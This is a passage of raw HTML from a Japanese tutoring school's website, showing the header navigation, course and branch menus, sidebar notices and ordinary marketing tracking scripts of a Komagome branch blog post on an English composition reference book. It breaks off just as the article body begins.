url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg');}","hash":"e33d9d60-568e-431d-aed4-f1cb5c41d5b0","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg"},{"selector":".detail .d_direct h2","style":".detail .d_direct h2:before{--wpr-bg-ddc2034c-bf23-4852-8923-778fb0a16d3e: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg');}","hash":"ddc2034c-bf23-4852-8923-778fb0a16d3e","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg"},{"selector":".detail .d_area h2","style":".detail .d_area h2:before{--wpr-bg-62db7f25-9615-456c-b45f-9bccd9b2a682: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg');}","hash":"62db7f25-9615-456c-b45f-9bccd9b2a682","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg"},{"selector":".detail .d_area h2","style":".detail .d_area h2:before{--wpr-bg-5064e04f-9fc6-448e-b62b-077f988ced96: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg');}","hash":"5064e04f-9fc6-448e-b62b-077f988ced96","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg"},{"selector":".detail .d_area_bl h3","style":".detail .d_area_bl h3:before{--wpr-bg-0cccd918-4add-4609-b019-7018c4ab6773: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg');}","hash":"0cccd918-4add-4609-b019-7018c4ab6773","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg"},{"selector":".detail .d_area_bl h3","style":".detail .d_area_bl h3:before{--wpr-bg-d054c69a-4efe-464a-8b85-444d33c8bc27: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg');}","hash":"d054c69a-4efe-464a-8b85-444d33c8bc27","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg"},{"selector":".detail .d_area_bl:nth-of-type(2) h3","style":".detail .d_area_bl:nth-of-type(2) h3:before{--wpr-bg-95d8b4a2-6847-4989-97ff-1175a34767c9: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg');}","hash":"95d8b4a2-6847-4989-97ff-1175a34767c9","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg"},{"selector":".detail .d_area_bl:nth-of-type(2) h3","style":".detail .d_area_bl:nth-of-type(2) h3:before{--wpr-bg-6f44868c-fe20-44ef-90f4-8fceea959e8b: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg');}","hash":"6f44868c-fe20-44ef-90f4-8fceea959e8b","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg"},{"selector":".detail .d_area_bl:nth-of-type(3) h3","style":".detail .d_area_bl:nth-of-type(3) h3:before{--wpr-bg-b865a160-7491-4a36-bc42-5c231adbbf3d: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"b865a160-7491-4a36-bc42-5c231adbbf3d","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"},{"selector":".detail .d_area_bl:nth-of-type(3) h3","style":".detail .d_area_bl:nth-of-type(3) h3:before{--wpr-bg-49fddc45-b2ea-4cbd-846f-7b8181e5a647: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"49fddc45-b2ea-4cbd-846f-7b8181e5a647","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"},{"selector":".detail .d_mem h2","style":".detail .d_mem h2:before{--wpr-bg-cc8511d0-8615-4a5d-aeea-b378321c7e62: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"cc8511d0-8615-4a5d-aeea-b378321c7e62","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mem h2","style":".detail .d_mem h2:before{--wpr-bg-5611d749-5142-4b0b-b52c-c3db8350e82c: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"5611d749-5142-4b0b-b52c-c3db8350e82c","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_view h2","style":".detail .d_view h2:before{--wpr-bg-fb3048c1-8269-4801-926e-5467225c36b1: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"fb3048c1-8269-4801-926e-5467225c36b1","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"},{"selector":".detail .d_view h2","style":".detail .d_view h2:before{--wpr-bg-661041d1-6fd2-4791-a3d9-8960842561ed: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"661041d1-6fd2-4791-a3d9-8960842561ed","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_image_dimensions wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

<body>

  <div data-rocket-location-hash="44b511ddb405a9c0adee749973806391" id="page" class="container">
    <header data-rocket-location-hash="7817eddd3f244755bfa46ea97a900b70" id="header" class="header">
      <div data-rocket-location-hash="4d99d0e9c854386967c01af3022e0d39" class="header_top">
  <div class="header_top_row row">
    <div class="header_top_row_l">
                      <p class="cls_h1">
          <a href="https://testea.net/">
            <picture>
              <source media="(max-width:768px)" data-lazy-srcset="https://testea.net/wp-content/themes/testea/renew/common/images/logo_sp@2x.png">
              <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="中学・高校・大学受験個別指導塾TESTEA（テスティー）" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/logo@2x.png"><noscript><img src="https://testea.net/wp-content/themes/testea/renew/common/images/logo@2x.png" alt="中学・高校・大学受験個別指導塾TESTEA（テスティー）"></noscript>
            </picture>
          </a>
        </p>
          </div>
    <div class="header_top_row_r show_pc">
      <a href="https://testea.net/inquiry/"><span>受験相談/体験授業はこちら</span></a>
    </div>
    <div class="header_top_row_menubar show_sp" id="icon_nav">
      <!-- <figure>
        <img width="35" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2032'%3E%3C/svg%3E" alt="menu" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/menu_bar.svg"><noscript><img width="35" height="32" src="https://testea.net/wp-content/themes/testea/renew/common/images/menu_bar.svg" alt="menu"></noscript>
        <figcaption>メニュー</figcaption>
      </figure> -->
      <div class="_wrap">
        <div class="icon_menu">
          <div class="icon_inner"></div>
        </div>
        <p>メニュー</p>
      </div>
    </div>
  </div>
</div>
<nav class="header_nav" id="nav">
  <ul class="row">
    <li class="show_sp">
      <a href="https://testea.net/introduction/" class="icon_pen">テスティーとは</a>
    </li>
	
    <li class="show_pc">
      <a href="https://testea.net/introduction/" class="icon_pen">テスティーとは</a>
      <div class="pos show_pc">
        <div class="row successful_sub">
          <ul>
            <li><a href="https://testea.net/introduction/" class="icon_pen">テスティーとは</a></li>
            <li><a href="https://testea.net/handashiki/">はんだ式勉強法</a></li>
          </ul>
        </div>
      </div>
    </li>
	<li class="show_sp"><a href="https://testea.net/handashiki/" class="icon_denkyuu">はんだ式<br>勉強法</a></li>
    <li>
      <a href="https://testea.net/teachers/" class="icon_person">講師紹介</a>
    </li>
    <li class="show_pc">
      <a href="javascript:void(0)" class="icon_book">コース案内 </a>
      <div class="pos show_pc">
        <div class="row corse_sub">
          <ul>
            <li>
              <a href="https://testea.net/elementary/">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_01@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_01@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                  <dt>小1〜小6</dt>
                  <dd>
                    <h4>小学生の<br>個別指導</h4>
                  </dd>
                </dl>
              </a>
            </li>
            <li>
              <a href="https://testea.net/junior/">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_02@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_02@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                  <dt>中1〜中3</dt>
                  <dd>
                    <h4>中学生の<br>個別指導</h4>
                  </dd>
                </dl>
              </a>
            </li>
            <li>
              <a href="https://testea.net/high/">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_03@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_03@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                                   <dt>高1〜高3<br>既卒</dt>
                  <dd>
                    <h4>高校生の<br>個別指導</h4>
                  </dd>
                </dl>
              </a>
            </li>
            <li>
              <a href="https://testea.net/webko/">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_00@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_00@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                  <dt>全学年対象</dt>
                  <dd>
                    <h4>オンライン<br>個別指導</h4>
                  </dd>
                </dl>
              </a>
            </li>
            <!-- <li>
              <a href="https://testea.net/corse/#sec4">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_04@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_04@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                  <dt>高1〜高3</dt>
                  <dd>
                    <h4>AO入試<br>対策講座</h4>
                  </dd>
                </dl>
              </a>
            </li> -->
          </ul>
        </div>
      </div>
    </li>
    <li class="show_sp"><a href="https://testea.net/mailmagazine/" class="icon_mail">メルマガ登録</a></li>
    <li class="show_sp"><a class="icon_book" href="https://testea.net/elementary/">小学生コース</a></li>
    <li class="show_sp"><a class="icon_book" href="https://testea.net/junior/">中学生コース</a></li>
    <li class="show_sp"><a class="icon_book" href="https://testea.net/high/">高校生コース</a></li>
    <li class="show_sp"><a class="icon_web" href="https://testea.net/webko/">WEB個<br>（オンライン指導）</a></li>
    <li>
      <a href="https://testea.net/school/" class="icon_house">校舎情報 </a>
      <div class="pos show_pc">
        <div class="row school_sub">
          <ul>
            <li><a href="https://testea.net/testeaplus/">
                <figure>
                  <span><img width="722" height="406" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20722%20406'%3E%3C/svg%3E" alt="school 12" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_12@2x.jpg"><noscript><img width="722" height="406" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_12@2x.jpg" alt="school 12"></noscript></span>
                  <figcaption>テスティー+（プラス）</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/ichigaya/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school_11" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_11@2x.jpeg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_11@2x.jpeg" alt="school_11"></noscript></span>
                  <figcaption>市ヶ谷校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/hatsudai/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 10" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_10@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_10@2x.jpg" alt="school 10"></noscript></span>
                  <figcaption>初台校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/tamachi/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 09" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_09@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_09@2x.jpg" alt="school 09"></noscript></span>
                  <figcaption>田町校</figcaption>
                </figure>
              </a></li>

            <li><a href="https://testea.net/school/kugayama/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 02" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_02@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_02@2x.jpg" alt="school 02"></noscript></span>
                  <figcaption>久我山校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/nishieifuku/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 03" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_03@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_03@2x.jpg" alt="school 03"></noscript></span>
                  <figcaption>西永福校</figcaption>
                </figure>
              </a></li>
            <!--
            <li><a href="https://testea.net/school/shimotakaido/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 04" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_04@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_04@2x.jpg" alt="school 04"></noscript></span>
                  <figcaption>下高井戸校</figcaption>
                </figure>
              </a></li>
-->
            <li><a href="https://testea.net/school/komagome/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 05" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_05@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_05@2x.jpg" alt="school 05"></noscript></span>
                  <figcaption>駒込校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/hiyoshi/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 06" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_06@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_06@2x.jpg" alt="school 06"></noscript></span>
                  <figcaption>日吉校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/jiyugaoka/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 07" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_07@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_07@2x.jpg" alt="school 07"></noscript></span>
                  <figcaption>自由が丘校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/online/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 08" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_08@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_08@2x.jpg" alt="school 08"></noscript></span>
                  <figcaption>オンライン校</figcaption>
                </figure>
              </a></li>
          </ul>
          <div class="btn"><a href="https://testea.net/school/">校舎一覧</a></div>
        </div>
      </div>
    </li>
    <li class="show_pc">
      <a href="https://testea.net/successful/" class="icon_flower">合格実績・体験記</a>
      <div class="pos show_pc">
        <div class="row successful_sub">
          <ul>
                       <li><a href="https://testea.net/successful/">合格実績・受験体験記一覧</a></li>
            <li><a href="https://testea.net/successful/gokaku/">合格実績</a></li>
                       <li><a href="https://testea.net/successful/experiences/">受験体験記</a></li>
          </ul>
        </div>
      </div>
    </li>
    <!--<li class="show_sp"><a href="https://testea.net/blog-handa/" class="icon_blog">塾長ブログ</a></li>-->
	<li class="show_sp"><a href="https://testea.net/successful/" class="icon_flower">合格実績<br>受験体験記</a></li>
    <li class="show_pc">
      <a href="https://testea.net/qa/" class="icon_question"><!--コラム・Q&amp;A-->コンテンツ</a>
      <div class="pos show_pc">
        <div class="row successful_sub">
          <ul>
            <li> <a href="/chugaku-juken/" class="icon_question">中学受験ナビ</a></li>
            <li> <a href="/koukou-juken/" class="icon_question">高校受験ナビ</a></li>
            <li> <a href="/daigaku-juken/" class="icon_question">大学受験ナビ</a></li>
            <li> <a href="https://testea.net/entrance_exam/junior_high_school/" class="icon_question">中学受験コラム</a></li>
            <li> <a href="https://testea.net/qa/" class="icon_question">よくある質問</a></li>
            <li> <a href="https://testea.net/glossary/" class="icon_question">用語集</a></li>
          </ul>
        </div>
      </div>
    </li>
  </ul>
  <!--
  <div class="header_nav_inquiry show_sp">
    <a href="https://testea.net/inquiry/"><span>無料相談/資料請求はこちら</span></a>
  </div>
-->
  <div class="header_nav_btn _close show_sp"><a href="">close</a></div>
</nav>    </header>
    <!--- Kuzen クリックタグ、CVタグ実装--->
    <script type="text/javascript" charset="utf-8" src="https://cdn.penglue.jp/clients/29d0e683-8d2b-4d3c-b0bc-c2b4986d171e/public/click/click.js"></script>

    <!--- GEO targeting DMP tag--->
    <script type="text/javascript">
      var _fout_queue = _fout_queue || {};
      if (_fout_queue.segment === void 0) _fout_queue.segment = {};
      if (_fout_queue.segment.queue === void 0) _fout_queue.segment.queue = [];

      _fout_queue.segment.queue.push({
        'user_id': 45611
      });

      if (_fout_queue.redirect === void 0) _fout_queue.redirect = {};
      _fout_queue.redirect['is_redirect'] = true;

      (function() {
        var el = document.createElement('script');
        el.type = 'text/javascript';
        el.async = true;
        el.src = 'https://js.fout.jp/segmentation.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(el, s);
      })();
    </script>
    <!-- end header --><main data-rocket-location-hash="6e5961a7f07002a87d72c3d55c699759">
  <section data-rocket-location-hash="419ce466dc82d69af93f764869f7c7e7" class="st_media">
    <div class="ttl">
      <div class="ttl_main">
        <div class="row">
          <div class="ttl_main_tt">
                        <p class="single_ttl">駒込校ブログ</p>
            <div class="brecrumb">
              <ul>
                                <li><a href="https://testea.net/">ホーム</a></li>
                <li><a href="https://testea.net/school/komagome/">駒込校</a></li>
                <li><a href="https://testea.net/school/komagome/blog-km/">駒込校ブログ</a></li>
                <li>駒込駅の個別指導塾テスティーおすすめ参考書~英語~『英作文プラチナルール』</li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <figure>
                                                  <img width="1628" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201628%20600'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/school/images/komagome/tt_img.png"><noscript><img width="1628" height="600" src="https://testea.net/wp-content/themes/testea/renew/school/images/komagome/tt_img.png" alt=""></noscript>
                        		        </figure>
    </div>
    <div class="main">
      <div class="row">
        <div class="main_wrap">
          <aside class="main_wrap_aside">
  <div class="sidebar sb_pass">
    <h2>塾長ブログ</h2>
    <div class="sb_pass_list">
      <ul>
        <li>
          <a href="https://testea.net/blog-handa/">
            <figure>
              <img width="430" height="216" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20216'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/images/blog_bnr.jpg"><noscript><img width="430" height="216" src="https://testea.net/wp-content/themes/testea/renew/images/blog_bnr.jpg" alt=""></noscript>
            </figure>
          </a>
        </li>
        <ul>

          <li>
            <a href="https://testea.net/mailmagazine/">
              <figure>
                <img width="620" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20620%20264'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/images/sidemenu_bnr.jpg"><noscript><img width="620" height="264" src="https://testea.net/wp-content/themes/testea/renew/images/sidemenu_bnr.jpg" alt=""></noscript>
              </figure>
            </a>
          </li>

    </div>
  </div>
  <div class="sidebar sb_lesson">
    <h2>コース案内</h2>
    <div class="sb_lesson_list">
      <ul>
        <li>
          <a href="/elementary/">
            <figure>
              <img width="475" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20440'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img01.jpg"><noscript><img width="475" height="440" src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img01.jpg" alt=""></noscript>
            </figure>
            <dl>
              <dt>小1〜小6</dt>
              <dd>
                <h4>小学生の<br>個別指導</h4>
              </dd>
            </dl>
          </a>
        </li>
        <li>
          <a href="/junior/">
            <figure>
              <img width="475" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20440'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img02.jpg"><noscript><img width="475" height="440" src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img02.jpg" alt=""></noscript>
            </figure>
            <dl>
              <dt>中1〜中3</dt>
              <dd>
                <h4>中学生の<br>個別指導</h4>
              </dd>
            </dl>
          </a>
        </li>
        <li>
          <a href="/high/">
            <figure>
              <img width="475" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20440'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img03.jpg"><noscript><img width="475" height="440" src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img03.jpg" alt=""></noscript>
            </figure>
            <dl>
              <dt>高1〜高3<br>既卒</dt>
              <dd>
                <h4>高校生の<br>個別指導</h4>
              </dd>
            </dl>
          </a>
        </li>
        <li>
          <a href="/webko/">
            <figure>
              <img width="475" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20440'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img00.jpg"><noscript><img width="475" height="440" src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img00.jpg" alt=""></noscript>
            </figure>
            <dl>
              <dt>全学年対象</dt>
              <dd>
                <h4>オンライン<br>個別指導</h4>
              </dd>
            </dl>
          </a>
        </li>
        <!-- <li>
          <a href="/corse/#sec4">
            <figure>
              <img width="475" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20440'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img04.jpg"><noscript><img width="475" height="440" src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img04.jpg" alt=""></noscript>
            </figure>
            <dl>
              <dt>高1〜高3</dt>
              <dd>
                <h4>AO入試<br>対策講座</h4>
              </dd>
            </dl>
          </a>
        </li> -->
      </ul>
    </div>
  </div>
  
  <div class="sidebar sb_new">
    <h2>お知らせ</h2>
    <div class="sb_new_list">
      <ul>
                  <li>
            <!-- <a href="https://testea.net/info/post-35235/"> -->
            <a href="https://testea.net/info/post-35235">
              <time datetime="2026-01-09">2026.01.09</time>
              <div class="news_tag red">お知らせ</div>
              <p>新年度スタートダッシュ応援キャンペーン【2026年2月28日まで】</p>
            </a>
          </li>
                  <li>
            <!-- <a href="https://testea.net/info/post-34956/"> -->
            <a href="https://testea.net/info/post-34956">
              <time datetime="2025-12-29">2025.12.29</time>
              <div class="news_tag red">お知らせ</div>
              <p>年末年始の休業のお知らせ</p>
            </a>
          </li>
                  <li>
            <!-- <a href="https://testea.net/info/post-34419/"> -->
            <a href="https://testea.net/info/post-34419">
              <time datetime="2025-11-11">2025.11.11</time>
              <div class="news_tag red">お知らせ</div>
              <p>第2回医学部入試ポイントセミナー開催のお知らせ</p>
            </a>
          </li>
                  <li>
            <!-- <a href="https://testea.net/info/winter_2025/"> -->
            <a href="https://testea.net/info/post-34382">
              <time datetime="2025-11-05">2025.11.05</time>
              <div class="news_tag red">お知らせ</div>
              <p>【冬期講習】2025冬期特別期間のお知らせ</p>
            </a>
          </li>
                  <li>
            <!-- <a href="https://testea.net/info/post-23130/"> -->
            <a href="https://testea.net/info/post-23130">
              <time datetime="2025-09-16">2025.09.16</time>
              <div class="news_tag red">お知らせ</div>
              <p>【9/28(日)】プレジデントFamily2025 へのブース出展が決定！</p>
            </a>
          </li>
              </ul>
    </div>
  </div>
  <div class="sidebar sb_pass">
    <div class="sb_pass_list">
      <ul>
        <!-- <li>
          <a href="#">
            <figure>
              <img width="430" height="216" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20216'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/pass_img01.png"><noscript><img width="430" height="216" src="https://testea.net/wp-content/themes/testea/renew/common/images/pass_img01.png" alt=""></noscript>
            </figure>
          </a>
        </li> -->
        <li>
          <a href="/webko/">
            <figure>
              <img width="1000" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20500'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images_webp/pass_img02_v1.webp"><noscript><img width="1000" height="500" src="https://testea.net/wp-content/themes/testea/renew/common/images_webp/pass_img02_v1.webp" alt=""></noscript>
            </figure>
          </a>
        </li>
        <!--
        <li>
          <a href="https://studypark.jp/" target="_blank">
            <figure>
              <img width="430" height="216" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20216'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/pass_img03.png"><noscript><img width="430" height="216" src="https://testea.net/wp-content/themes/testea/renew/common/images/pass_img03.png" alt=""></noscript>
            </figure>
          </a>
        </li>
-->
      </ul>
    </div>
  </div>
</aside>          <div class="main_wrap_ct">
            <article class="b_detail">
              <time datetime="2023-02-11">2023.02.11</time>
              <h1 class="ttl_dt">駒込駅の個別指導塾テスティーおすすめ参考書~英語~『英作文プラチナルール』</h1>
              <div class="b_detail_content">
				  
		  
<style>	.system_article a.word_link_a { text-decoration: none !important;}	.word_link_a{ color:currentColor;text-decoration: none; border-bottom: dotted 1px #aaa; padding-bottom:1px;}</style>
<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



